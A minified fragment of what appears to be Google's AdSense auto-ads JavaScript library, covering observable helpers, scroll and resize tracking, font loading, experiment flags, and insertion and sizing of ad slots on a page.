function Ju(a,b,c){if(a.W===b)return c(),()=>{};const d={Zd:null};d.Zd=Iu(a,b,()=>{d.Zd&&(d.Zd(),d.Zd=null);c()});return d.Zd}function Ku(a,b,c){Fu(a).listen(d=>{d===b&&c()})}function Lu(a,b){a.B&&a.B();a.B=b.listen(c=>a.g(c),!0)}function Mu(a){return{listen:b=>a.listen(b),getValue:()=>a.W}} 
var Bu=class{constructor(a){this.W=a;this.l=new Map;this.D=1;this.B=null}listen(a,b=!1){const c=this.D++;this.l.set(c,a);b&&a(this.W);return()=>{this.l.delete(c)}}j(a){return this.listen(a,!0)}A(){return this.W}g(a){this.W=a;this.l.forEach(b=>{b(this.W)})}map(a){const b=new Bu(a(this.W));this.listen(c=>b.g(a(c)));return b}};function Hu(a,b){return a==b};function Nu(a){return new Ou(a)}function Pu(a,b){bb(a.g,c=>{c(b)})}var Qu=class{constructor(){this.g=[]}};class Ou{constructor(a){this.g=a}listen(a){this.g.g.push(a)}map(a){const b=new Qu;this.listen(c=>Pu(b,a(c)));return Nu(b)}delay(a,b){const c=new Qu;this.listen(d=>{a.setTimeout(()=>{Pu(c,d)},b)});return Nu(c)}}function Ru(...a){const b=new Qu;a.forEach(c=>{c.listen(d=>{Pu(b,d)})});return Nu(b)};function Su(a){return Fu(Cu(a.g,a.l).map(b=>{var c=b.first;b=b.second;return c==null||b==null?null:Tu(c,b)}))}var Vu=class{constructor(a){this.j=a;this.g=new Bu(null);this.l=new Bu(null);this.B=new Qu;this.F=b=>{this.g.W==null&&b.touches.length==1&&this.g.g(b.touches[0])};this.A=b=>{const c=this.g.W;c!=null&&(b=Uu(c,b.changedTouches),b!=null&&(this.g.g(null),this.l.g(null),Pu(this.B,Tu(c,b))))};this.D=b=>{var c=this.g.W;c!=null&&(c=Uu(c,b.changedTouches),c!=null&&(this.l.g(c),b.preventDefault()))}}}; 
function Tu(a,b){return{ck:b.pageX-a.pageX,dk:b.pageY-a.pageY}}function Uu(a,b){if(b==null)return null;for(let c=0;c<b.length;++c)if(b[c].identifier==a.identifier)return b[c];return null};function Wu(a){return Fu(Cu(a.g,a.j).map(b=>{var c=b.first;b=b.second;return c==null||b==null?null:Xu(c,b)}))}var Yu=class{constructor(a,b){this.B=a;this.A=b;this.g=new Bu(null);this.j=new Bu(null);this.l=new Qu;this.M=c=>{this.g.g(c)};this.D=c=>{const d=this.g.W;d!=null&&(this.g.g(null),this.j.g(null),Pu(this.l,Xu(d,c)))};this.F=c=>{this.g.W!=null&&(this.j.g(c),c.preventDefault())}}};function Xu(a,b){return{ck:b.screenX-a.screenX,dk:b.screenY-a.screenY}};var av=(a,b,c)=>{const d=new Zu(a,b,c);return()=>$u(d)};function $u(a){if(a.g)return!1;if(a.j==null)return bv(a),!0;const b=a.j+a.A-(new Date).getTime();if(b<1)return bv(a),!0;cv(a,b);return!0}function bv(a){a.j=(new Date).getTime();a.B()}function cv(a,b){a.g=!0;a.l.setTimeout(()=>{a.g=!1;bv(a)},b)}class Zu{constructor(a,b,c){this.l=a;this.A=b;this.B=c;this.j=null;this.g=!1}};function dv(a){return ev(Wu(a.g),Su(a.j))}function fv(a){return Ru(Nu(a.g.l),Nu(a.j.B))}var gv=class{constructor(a,b){this.g=a;this.j=b}};function ev(a,b){return Cu(a,b).map(({first:c,second:d})=>c||d||null)};function hv(a){a.D==null&&(a.D=new Bu(a.K(a.l,a.F)));return a.D}var iv=class extends uu{constructor(a,b,c){super();this.l=a;this.F=b;this.K=c??((d,e)=>e.getBoundingClientRect());this.G=!1;this.D=null;this.A=av(a,200,()=>{hv(this).g(this.K(this.l,this.F))})}j(){this.G||(this.G=!0,this.l.addEventListener("resize",this.A),this.l.addEventListener("scroll",this.A));return hv(this)}g(){this.l.removeEventListener("resize",this.A);this.l.removeEventListener("scroll",this.A);super.g()}};function jv(a,b){return new kv(a,b)}function lv(a){a.C.requestAnimationFrame(()=>{a.B||a.l.g(new vj(a.element.offsetWidth,a.element.offsetHeight))})}function mv(a){a.j||(a.j=!0,a.A.observe(a.element));return Fu(a.l,wj)}var kv=class extends uu{constructor(a,b){super();this.C=a;this.element=b;this.j=!1;this.l=new Bu(new vj(this.element.offsetWidth,this.element.offsetHeight));this.A=new ResizeObserver(()=>{lv(this)})}g(){this.A.disconnect();super.g()}};function nv(a,b){return{top:a.g-b,right:a.l+a.j,bottom:a.g+b,left:a.l}}var ov=class{constructor(a,b,c){this.l=a;this.g=b;this.j=c}};function pv(a,b){a=a.getBoundingClientRect();return new qv(a.top+rt(b),a.bottom-a.top)}function rv(a){return new qv(Math.round(a.g),Math.round(a.j))}var qv=class{constructor(a,b){this.g=a;this.j=b}getHeight(){return this.j}};var tv=(a,b)=>{const c=a.google_pso_loaded_fonts||(a.google_pso_loaded_fonts=[]),d=new Dt(c);b=b.filter(e=>!d.contains(e));b.length&&(sv(a,b),nb(c,b))};function sv(a,b){for(const d of b){const e=Ll("LINK",a.document);e.type="text/css";b=e;var c=Ti`//fonts.googleapis.com/css?family=${d}`;b.href=Gi(c).toString();b.rel="stylesheet";a.document.head.appendChild(e)}};function uv(a,b){a.G?b(a.A):a.l.push(b)}function vv(a,b){a.G=!0;a.A=b;a.l.forEach(c=>{c(a.A)});a.l=[]} 
var wv=class extends uu{constructor(a){super();this.j=a;this.l=[];this.G=!1;this.F=this.A=null;this.K=av(a,1E3,()=>{if(this.F!=null){var b=mt(this.j,!0)-this.F;b>1E3&&vv(this,b)}});this.D=null}init(a,b){a==null?(this.F=a=mt(this.j,!0),this.j.addEventListener("scroll",this.K),b!=null&&b(a)):this.D=this.j.setTimeout(()=>{this.init(void 0,b)},a)}g(){this.D!=null&&this.j.clearTimeout(this.D);this.j.removeEventListener("scroll",this.K);this.l=[];this.A=null;super.g()}};var xv=(a,b)=>a.reduce((c,d)=>c.concat(b(d)),[]);var yv=class{constructor(a=1){this.g=a}next(){const a=48271*this.g%2147483647;this.g=a*2147483647<0?a+2147483647:a;return this.g/2147483647}};function zv(a,b,c){const d=[];for(const e of a.g)b(e)?d.push(e):c(e);return new Av(d)}function Bv(a){return a.g.slice(0)}function Cv(a,b=1){a=Bv(a);const c=new yv(b);rb(a,()=>c.next());return new Av(a)}var Av=class{constructor(a){this.g=a.slice(0)}forEach(a){this.g.forEach((b,c)=>void a(b,c,this))}filter(a){return new Av(db(this.g,a))}apply(a){return new Av(a(Bv(this)))}sort(a){return new Av(Bv(this).sort(a))}get(a){return this.g[a]}add(a){const b=Bv(this);b.push(a);return new Av(b)}};var Dv=class{constructor(a){this.g=new Dt(a)}contains(a){return this.g.contains(a)}};function Ev(a){return new Fv({value:a},null)}function Gv(a){return new Fv(null,a)}function Hv(a){try{return Ev(a())}catch(b){return Gv(b)}}function Iv(a){return a.j!=null}function Jv(a){return Iv(a)?a.getValue():null}function Kv(a,b){Iv(a)&&b(a.getValue());return a}function Lv(a,b){return Iv(a)?a:Gv(b(a.g))}function Mv(a,b){return Lv(a,c=>Error(`${b}${c.message}`))}function Nv(a,b){Iv(a)||b(a.g);return a} 
var Fv=class{constructor(a,b){this.j=a;this.g=b}getValue(){return this.j.value}map(a){return Iv(this)?(a=a(this.getValue()),a instanceof Fv?a:Ev(a)):this}};var Ov=class{constructor(){this.g=new Ct}set(a,b){let c=this.g.get(a);c||(c=new Dt,this.g.set(a,c));c.add(b)}};function Pv(a){return!a}function Qv(a){return b=>{for(const c of a)c(b)}};var Rv=class extends G{getId(){return vf(this,3)}};var Sv=class{constructor(a,{yi:b,qk:c,Sl:d,Kj:e}){this.A=a;this.l=c;this.B=new Av(b||[]);this.j=e;this.g=d}};function Tv(a){const b=a.length;if(b===0)return 0;let c=305419896;for(let d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};var Uv=a=>{var b=a.split("~").filter(c=>c.length>0);a=new Ct;for(const c of b)b=c.indexOf("."),b==-1?a.set(c,""):a.set(c.substring(0,b),c.substring(b+1));return a},Wv=a=>{var b=Vv(a);a=[];for(let c of b)b=String(c.de),a.push(c.dd+"."+(b.length<=20?b:b.slice(0,19)+"_"));return a.join("~")}; 
const Vv=a=>{const b=[],c=a.B;c&&c.g.length&&b.push({dd:"a",de:Xv(c)});a.l!=null&&b.push({dd:"as",de:a.l});a.g!=null&&b.push({dd:"i",de:String(a.g)});a.j!=null&&b.push({dd:"rp",de:String(a.j)});b.sort(function(d,e){return d.dd.localeCompare(e.dd)});b.unshift({dd:"t",de:Yv(a.A)});return b},Yv=a=>{switch(a){case 0:return"aa";case 1:return"ma";default:throw Error("Invalid slot type"+a);}},Xv=a=>{a=Bv(a).map(Zv);a=JSON.stringify(a);return Tv(a)},Zv=a=>{const b={};If(a,7)&&(b.q=vf(a,7));kf(a,2)!=null&& 
(b.o=kf(a,2,ze));kf(a,5)!=null&&(b.p=kf(a,5,ze));return b};function $v(){var a=new aw;return Gf(a,2,1)}var aw=class extends G{setLocation(a){return Gf(this,1,a)}g(){return ed(Ae(this,1))}};function bw(a){const b=[].slice.call(arguments).filter(mj(e=>e===null));if(!b.length)return null;let c=[],d={};b.forEach(e=>{c=c.concat(e.Gi||[]);d=Object.assign(d,e.ve())});return new cw(c,d)}function dw(a){switch(a){case 1:return new cw(null,{google_ad_semantic_area:"mc"});case 2:return new cw(null,{google_ad_semantic_area:"h"});case 3:return new cw(null,{google_ad_semantic_area:"f"});case 4:return new cw(null,{google_ad_semantic_area:"s"});default:return null}} 
function ew(a){return a==null?null:new cw(null,{google_ml_rank:a})}function fw(a){return a==null?null:new cw(null,{google_placement_id:Wv(a)})}function gw({bl:a,vl:b=null}){if(a==null)return null;a={google_daaos_ts:a};b!=null&&(a.google_erank=b+1);return new cw(null,a)}var cw=class{constructor(a,b){this.Gi=a;this.g=b}ve(){return this.g}};var hw=class extends G{};var iw=class extends G{};var jw=class extends G{j(){return vf(this,2)}g(){return vf(this,5)}B(){return $e(this,iw,3,Je())}D(){return kf(this,4)}F(){return Ie(this,6)}M(){return Ee(this,hw,7)}};var kw=class extends G{};var lw=class extends G{B(){return B(this,12)}j(){return hf(this,13)}g(){return Yc(Ae(this,23))}};var mw=class extends G{};function nw(a){return Ie(a,1,ze)}var ow=class extends G{g(){return wf(this,3)}j(){return uf(this,6)}};var pw=class extends G{};var qw=class extends G{};var rw=class extends G{va(){return y(this,Rv,1)}j(){return wf(this,2)}};var sw=class extends G{};var tw=class extends G{};var uw=class extends G{getName(){return vf(this,4)}},vw=[1,2,3];var ww=class extends G{g(){return y(this,ow,10)}};function xw(a){return uf(a,1)}var yw=class extends G{g(){return uf(this,2)}j(){return uf(this,3)}};var zw=class extends G{g(){return hf(this,1,ze)}};var Aw=class extends G{g(){return nf(this,1)}};var Bw=class extends G{g(){return C(this,1)}j(){return C(this,2)}};var Cw=class extends G{B(){return B(this,1)}D(){return B(this,3)}F(){return B(this,7)}g(){return B(this,4)}j(){return B(this,5)}};var Dw=class extends G{g(){return y(this,Aw,6)}B(){return B(this,14)}j(){return y(this,Cw,12)}};var Ew=class extends G{};var Fw=class extends G{};var Gw=class extends G{};var Hw=class extends G{g(){return $e(this,Gw,1,Je())}};var Iw=class extends G{setProperty(a){return Ef(this,1,a)}getValue(){return vf(this,2)}};var Jw=class extends G{};var Kw=class extends G{};var Lw=class extends G{va(){return y(this,Rv,1)}j(){return wf(this,2)}};var Mw=class extends G{},Nw=li(Mw);var Ow=class extends G{g(){return nf(this,1)}};var Pw=class extends G{};var Rw=class extends G{g(){return tf(this,Pw,2,Qw)}},Qw=[1,2];var Sw=class extends G{g(){return y(this,Rw,3)}};var Tw=class extends G{};var Uw=class extends G{g(){return $e(this,Tw,1,Je())}};var Vw=class extends G{g(){return rf(this,1)}j(){return y(this,Sw,3)}};function Ww(a){return C(a,1)}var Xw=class extends G{};function Yw(a){return $e(a,Xw,15,Je())}var Zw=class extends G{g(){return qf(this,24)}},$w=li(Zw);var ax=li(class extends G{g(){return y(this,lw,15)}});var bx=class extends G{},cx=li(bx);function dx(a){try{const b=a.localStorage.getItem("google_ama_settings");return b?cx(b):null}catch(b){return null}}function ex(a,b){if(a.Pg!==void 0){var c=dx(b);c||(c=new bx);a.Pg!==void 0&&xf(c,2,a.Pg);a=Date.now()+864E5;Number.isFinite(a)&&Af(c,1,Math.round(a));c=Cg(c);try{b.localStorage.setItem("google_ama_settings",c)}catch(d){}}else{if(c=a=dx(b))c=nf(a,1),c=BigInt(c)<Date.now();if(c)try{b.localStorage.removeItem("google_ama_settings")}catch(d){}}};var fx={xd:"ama_success",tc:.1,Pc:!0,Dd:!0},gx={xd:"ama_failure",tc:.1,Pc:!0,Dd:!0},hx={xd:"ama_coverage",tc:.1,Pc:!0,Dd:!0},ix={xd:"ama_opt",tc:.1,Pc:!0,Dd:!1},jx={xd:"ama_auto_rs",tc:1,Pc:!0,Dd:!1},kx={xd:"ama_constraints",tc:0,Pc:!0,Dd:!0};function lx(a){if(a!=null)return mx(a)}function nx(a){return a==null?null:mx(a)}function mx(a){return Dc(a)?Number(a):String(a)};function ox(a,b){px(a.ia,jx,{...b,evt:"place",vh:jt(a.C),eid:lx(a.g.g()?.g())||0,hl:y(a.g,Bw,5)?.g()||""})}function qx(a,b,c){b={sts:b};c&&(b.excp_n=c.name,b.excp_m=c.message&&c.message.substring(0,512),b.excp_s=c.stack&&zm(c.stack,"")||"");ox(a,b)}var rx=class{constructor(a,b,c){this.C=a;this.ia=b;this.g=c}};const sx=["-webkit-text-fill-color"];function tx(a){if(vb){{const c=Ml(a.document.body,a);if(c){a={};var b=c.length;for(let d=0;d<b;++d)a[c[d]]="initial";a=ux(a)}else a=vx()}}else a=vx();return a}function vx(){const a={all:"initial"};bb(sx,b=>{a[b]="unset"});return a}function ux(a){bb(sx,b=>{delete a[b]});return a};var wx=class{constructor(a){this.g=a}lc(a){const b=a.document.createElement("div");I(b,tx(a));I(b,{width:"100%","max-width":"1000px",margin:"auto"});b.appendChild(this.g);const c=a.document.createElement("div");I(c,tx(a));I(c,{width:"100%","text-align":"center",display:"block",padding:"5px 5px 2px","box-sizing":"border-box","background-color":"#FFF"});c.appendChild(b);return c}};function xx(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(let d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b}function yx(a){return xt(a.querySelectorAll("ins.adsbygoogle-ablated-ad-slot"))};function zx(a,b){a=ok(new Vj(a),"DIV");const c=a.style;c.width="100%";c.height="auto";c.clear=b?"both":"none";return a}function Ax(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){let d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}xx(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")} 
function Bx(a){if(a&&a.parentNode){const b=a.parentNode;b.removeChild(a);xx(b)&&(b.style.display=b.getAttribute("data-init-display")||"none")}};var O=class{constructor(a,b=!1){this.g=a;this.defaultValue=b}},P=class{constructor(a,b=0){this.g=a;this.defaultValue=b}},Cx=class{constructor(a,b=""){this.g=a;this.defaultValue=b}},Dx=class{constructor(a,b=[]){this.g=a;this.defaultValue=b}},Ex=class{constructor(a){this.g=a;this.defaultValue=[]}};var Fx=new O(787179885,!0),Gx=new P(619278254,10),Hx=new P(45696523),Ix=new P(1386),Jx=new Dx(1385),Kx=new O(1397),Lx=new P(1359),Mx=new P(1358),Nx=new O(1360),Ox=new P(1357),Px=new O(1345),Qx=new O(799525383),Rx=new Dx(1387),Sx=new O(687716473),Tx=new O(854186941),Ux=new O(854181049),Vx=new O(1377),Wx=new O(676894296,!0),Xx=new O(45693370),Yx=new O(682658313,!0),Zx=new O(1392),$x=new O(745713445),ay=new P(1130,100),by=new P(1340,.2),cy=new P(1338,.3),dy=new P(1339,.3),ey=new O(1337),fy=new P(1032, 
200),gy=new O(736254284),hy=new Cx(14),iy=new P(1224,.01),jy=new O(788424223,!0),ky=new P(1346,6),ly=new P(1347,3),my=new O(1342),ny=new O(1344),oy=new P(1343,300),py=new O(828527831),qy=new O(45743662),ry=new O(1260),sy=new O(1393),ty=new P(1394),uy=new P(1396),vy=new P(1395),wy=new O(316),xy=new O(1290),yy=new O(1389),zy=new O(1390),Ay=new O(334),By=new O(1383),Cy=new P(1263,-1),Dy=new P(1388),Ey=new P(54),Fy=new P(1323,-1),Gy=new P(1265,-1),Hy=new P(1264,-1),Iy=new O(1291),Jy=new O(1267,!0),Ky= 
new O(1266),Ly=new O(313),My=new P(66,-1),Ny=new P(65,-1),Oy=new O(1256),Py=new O(369),Qy=new O(1241,!0),Ry=new O(368),Sy=new O(1300,!0),Ty=new Dx(1273,["en","de","fr","es","ja"]),Uy=new Dx(1261,["44786015","44786016"]),Vy=new O(812820063,!0),Wy=new O(1361),Xy=new O(290),Yy=new P(770241922,1E3),Zy=new O(1354),$y=new O(834317942,!0),az=new O(45719801),bz=new O(45736444),cz=new O(789511913,!0),dz=new O(823552246),ez=new O(1350),fz=new O(1356),gz=new P(812862057,1E3),hz=new P(835164910),iz=new P(822918959), 
jz=new O(45759900),kz=new O(566279275),lz=new O(622128248),mz=new O(566279276),nz=new O(828603183),oz=new O(837454866,!0),pz=new O(837564849),qz=new O(842638817),rz=new O(853637518),sz=new O(858671852),tz=new O(861100860),uz=new O(829415421,!0),vz=new O(767123927,!0),wz=new O(853291661),xz=new O(835171043),yz=new O(45739796),zz=new O(833238599),Az=new Cx(45718425,"max(100px, calc(<DH> - 356px))"),Bz=new Cx(45718424,"max(100px, calc(<DH> - 320px))"),Cz=new Cx(780033902,"calc(<DH> - 30px)"),Dz=new Cx(716722045, 
"calc(<DH> - 30px)"),Ez=new P(799568408,10),Fz=new P(834302286,4),Gz=new P(834302287,3),Hz=new Dx(712458671," ar bn en es fr hi id ja ko mr pt ru sr te th tr uk vi zh".split(" ")),Iz=new P(45758552),Jz=new P(855152761),Kz=new Ex(683929765),Lz=new O(845233681),Mz=new O(845372927),Nz=new Cx(834418651,"calc(max(min(<SW> / 1.2, <DH> - 150px), 50px))"),Oz=new Cx(834418652,"calc(<SW> / 1.2)"),Pz=new O(45732036),Qz=new O(839747468,!0),Rz=new O(506914611),Sz=new P(775999093,1),Tz=new P(836239785),Uz=new O(824550200, 
!0),Vz=new P(853291660,184),Wz=new O(853765804),Xz=new Ex(630330362),Yz=new P(9604,.7),Zz=new P(717888910,.5423),$z=new P(9601,.1423),aA=new P(9602,1),bA=new P(643258049,.16),cA=new P(643258048,.1542),dA=new P(618163195,8E3),eA=new P(624950166,3E3),fA=new P(623405755,300),gA=new P(508040914,622),hA=new P(547455356,49),iA=new P(9605,.5799),jA=new P(717888911,.7),kA=new P(796778410,2),lA=new P(9606,.65),mA=new P(717888912,.5849),nA=new P(626062006,670),oA=new P(9603,4),pA=new P(748662193,4),qA=new P(650548030, 
3),rA=new P(650548032,300),sA=new P(650548031,1),tA=new P(823513848,-1),uA=new P(469675170,68040),vA=new O(45721294),wA=new O(675298507),xA=new O(676460084),yA=new O(842775592),zA=new O(843223612),AA=new O(45752294),BA=new O(570863962),CA=new Cx(570879859,"control_1\\.\\d"),DA=new P(570863961,50),EA=new O(570879858,!0),FA=new P(824002820),GA=new O(732272249),HA=new O(803207304),IA=new O(827615816),JA=new Dx(754933824),KA=new Cx(754933823,"1-0-45"),LA=new O(834350237),MA=new P(63,30),NA=new O(781693592), 
OA=new O(751557128,!0),PA=new O(562874197,!0),QA=new P(550718588,250),RA=new P(624290870,50),SA=new P(815871887,.8),TA=new O(506738118,!0),UA=new O(77),VA=new O(78),WA=new O(83),XA=new O(80),YA=new O(76),ZA=new O(84),$A=new O(188),aB=new O(485990406,!0);var bB=class{constructor(){const a={};this.l=(b,c)=>a[b]!=null?a[b]:c;this.B=(b,c)=>a[b]!=null?a[b]:c;this.A=(b,c)=>a[b]!=null?a[b]:c;this.D=(b,c)=>a[b]!=null?a[b]:c;this.g=(b,c)=>a[b]!=null?c.concat(a[b]):c;this.j=()=>{}}};function Q(a){return zs(bB).l(a.g,a.defaultValue)}function R(a){return zs(bB).B(a.g,a.defaultValue)}function cB(a){return zs(bB).A(a.g,a.defaultValue)}function dB(a){return zs(bB).D(a.g,a.defaultValue)};var fB=(a,b,c,d=0)=>{var e=eB(b,c,d);if(e.init){for(c=b=e.init;c=e.zf(c);)b=c;e={anchor:b,position:e.Rf}}else e={anchor:b,position:c};a["google-ama-order-assurance"]=d;Ax(a,e.anchor,e.position)},gB=(a,b,c,d=0)=>{Q(Ly)?fB(a,b,c,d):Ax(a,b,c)}; 
function eB(a,b,c){const d=f=>{f=hB(f);return f==null?!1:c<f},e=f=>{f=hB(f);return f==null?!1:c>f};switch(b){case 0:return{init:iB(a.previousSibling,d),zf:f=>iB(f.previousSibling,d),Rf:0};case 2:return{init:iB(a.lastChild,d),zf:f=>iB(f.previousSibling,d),Rf:0};case 3:return{init:iB(a.nextSibling,e),zf:f=>iB(f.nextSibling,e),Rf:3};case 1:return{init:iB(a.firstChild,e),zf:f=>iB(f.nextSibling,e),Rf:3}}throw Error("Un-handled RelativePosition: "+b);} 
function hB(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function iB(a,b){return a&&b(a)?a:null};var jB={rectangle:1,horizontal:2,vertical:4};function kB(a,b){do{const c=Ml(a,b);if(c&&c.position==="fixed")return!1}while(a=a.parentElement);return!0};function lB(a,b){var c=["width","height"];for(let e=0;e<c.length;e++){const f="google_ad_"+c[e];if(!b.hasOwnProperty(f)){var d=Ql(a[c[e]]);d=d===null?null:Math.round(d);d!=null&&(b[f]=d)}}}function mB(a,b){return!((Ol.test(b.google_ad_width)||Nl.test(a.style.width))&&(Ol.test(b.google_ad_height)||Nl.test(a.style.height)))}function nB(a,b){return(a=oB(a,b))?a.y:0} 
function oB(a,b){try{const c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(c){return null}}function pB(a,b){const c=a.google_reactive_ad_format===40,d=a.google_reactive_ad_format===16;return!!a.google_ad_resizable&&(!a.google_reactive_ad_format||c)&&!d&&!!b.navigator&&/iPhone|iPod|iPad|Android|BlackBerry/.test(b.navigator.userAgent)&&b===b.top} 
function qB(a,b,c,d,e){if(a!==a.top)return wl(a)?3:16;if(!(it(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;const f=it(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=it(a);c;c=c.parentElement){d=Ml(c,a);if(!d)continue;if((e=Ql(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}}c=!1}a=c?7:!0}return a} 
function rB(a,b,c,d){const e=qB(b,c,a,R(dy),d);e!==!0?a=e:d.google_full_width_responsive==="true"||kB(c,b)?(b=it(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function sB(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function tB(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;let c;try{c=Ml(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function uB(a,b,c){a=oB(b,a);return c==="rtl"?-a.x:a.x}function vB(a,b){b=b.parentElement;return b?(a=Ml(b,a))?a.direction:"":""} 
function wB(a,b,c){if(uB(a,b,c)!==0){sB(b,c,"0px");var d=uB(a,b,c);sB(b,c,`${-1*d}px`);a=uB(a,b,c);a!==0&&a!==d&&sB(b,c,`${d/(a-d)*d}px`)}}function xB(a,b){const c=vB(a,b);if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";sB(b,c,"0px");d.width=`${it(a)}px`;wB(a,b,c);d.zIndex="30"}};function yB(a,b,c){let d;return a.style&&!!a.style[c]&&Ql(a.style[c])||(d=Ml(a,b))&&!!d[c]&&Ql(d[c])||null}function zB(a,b){const c=Us(a)===0;return b&&c?Math.max(250,2*jt(a)/3):250}function AB(a,b){let c;return a.style&&a.style.zIndex||(c=Ml(a,b))&&c.zIndex||null}function BB(a){return b=>b.g<=a}function CB(a,b,c,d){const e=a&&DB(c,b),f=zB(b,d);return g=>!(e&&g.height()>=f)}function EB(a){return b=>b.height()<=a}function DB(a,b){a=nB(a,b);b=jt(b);return a<b-100} 
function FB(a,b){var c=yB(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=yB(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&Ql(b.style.height))&&(c=Math.min(c,d)),(d=yB(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};const GB=RegExp("(^| )adsbygoogle($| )");function HB(a,b){for(let c=0;c<b.length;c++){const d=b[c],e=fj(d.property);a[e]=d.value}}function IB(a,b,c,d,e,f){a=JB(a,e);a.Eb.setAttribute("data-ad-format",d?d:"auto");KB(a,b,c,f);return a}function LB(a,b,c=null){a=JB(a,{});KB(a,b,null,c);return a}function KB(a,b,c,d){var e=[];if(d=d&&d.Gi)a.rd.className=d.join(" ");a=a.Eb;a.className="adsbygoogle";a.setAttribute("data-ad-client",b);c&&a.setAttribute("data-ad-slot",c);e.length&&a.setAttribute("data-ad-channel",e.join("+"))} 
function JB(a,b){const c=zx(a,b.clearBoth||!1);var d=c.style;d.textAlign="center";b.Pf&&HB(d,b.Pf);a=ok(new Vj(a),"INS");d=a.style;d.display="block";d.margin="auto";d.backgroundColor="transparent";b.hi&&(d.marginTop=b.hi);b.Ag&&(d.marginBottom=b.Ag);b.Vd&&HB(d,b.Vd);c.appendChild(a);return{rd:c,Eb:a}} 
function MB(a,b,c,d=null){b.dataset.adsbygoogleStatus="reserved";b.className+=" adsbygoogle-noablate";const e={element:b};c=c&&c.ve();if(d)c=d.LmpfC??c,e.ofxVI={recYb:d};else if(b.hasAttribute("data-pub-vars")){try{c=JSON.parse(b.getAttribute("data-pub-vars"))}catch(f){return}b.removeAttribute("data-pub-vars")}c&&(e.params=c);(a.adsbygoogle=a.adsbygoogle||[]).push(e)} 
function NB(a){const b=a.fqjyf;if(b!=null)for(const e of yx(a.document)){var c=a,d=nB(e,c);c=jt(c);if(d<c)continue;if(d=OB(e,b))e.removeAttribute("height"),e.style.removeProperty("height"),e.removeAttribute("width"),e.style.removeProperty("width"),MB(a,e,null,d)}}function OB(a,b){return(a=a.getAttribute("google_element_uid"))?b&&b[a]||null:null};var QB=(a,b,c)=>{if(!b||!c)return!1;var d=b.parentElement;const e=c.parentElement;if(!d||!e||d!=e)return!1;d=0;for(b=b.nextSibling;d<10&&b;){if(b==c)return!0;if(PB(a,b))break;b=b.nextSibling;d++}return!1}; 
const PB=(a,b)=>{if(b.nodeType==3)return b.nodeType==3?(b=b.data,a=b.indexOf("&")!=-1?cj(b,a.document):b,a=/\S/.test(a)):a=!1,a;if(b.nodeType==1){var c=a.getComputedStyle(b);if(c.opacity=="0"||c.display=="none"||c.visibility=="hidden")return!1;if((c=b.tagName)&&lu.contains(c.toUpperCase()))return!0;b=b.childNodes;for(c=0;c<b.length;c++)if(PB(a,b[c]))return!0}return!1}; 
var RB=a=>{if(a>=460)return a=Math.min(a,1200),Math.ceil(a<800?a/4:200);a=Math.min(a,600);return a<=420?Math.ceil(a/1.2):Math.ceil(a/1.91)+130};var SB=class{constructor(){this.g={clearBoth:!0}}j(a,b,c,d){return IB(d.document,a,null,null,this.g,b)}l(a){return RB(Math.min(a.screen.width||0,a.screen.height||0))}};function TB(a){const b=[];wt(a.getElementsByTagName("p"),function(c){UB(c)>=100&&b.push(c)});return b}function UB(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;let b=0;wt(a.childNodes,function(c){b+=UB(c)});return b}function VB(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)} 
function WB(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}} 
function XB(a,b){var c=[];try{c=b.querySelectorAll(a.B)}catch(d){}if(!c.length)return[];b=mb(c);b=WB(a,b);typeof a.j==="number"&&(c=a.j,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(let d=0;d<b.length;d++){const e=TB(b[d]);let f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
